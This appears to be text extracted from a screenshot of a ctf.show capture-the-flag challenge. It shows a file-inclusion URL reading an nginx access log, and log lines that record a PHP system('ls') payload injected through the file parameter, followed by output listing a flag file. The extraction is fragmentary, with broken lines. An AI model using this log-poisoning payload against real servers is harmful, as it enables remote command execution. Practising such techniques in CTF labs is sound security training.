 21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.show/?file=/var/log/nginx/access.log
2 1 .GIT 2 FE
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签 信息打点 安全文档 所有书签
172.12.129.208 - - [25/Apr/2024:08:00:33 +0000] "GET /.git/HEAD HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"
172.12.129.208 - - [25/Apr/2024:08:00:33 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:00:38 +0000] "GET / HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-
61ea5dfe810b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:00:39 +0000] "GET
/favicon.ico HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:00:57 +0000] "GET /?file=%3C?php%20system(%E2%80%99ls%E2%80%98)?%3E HTTP/1.1" 200 377 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:00:57 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.show/?
file=%3C?php%20system(%E2%80%99ls%E2%80%98)?%3E" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:0
+0000] "GET / HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.show/" "11111111fl0g.php index.php "
中
原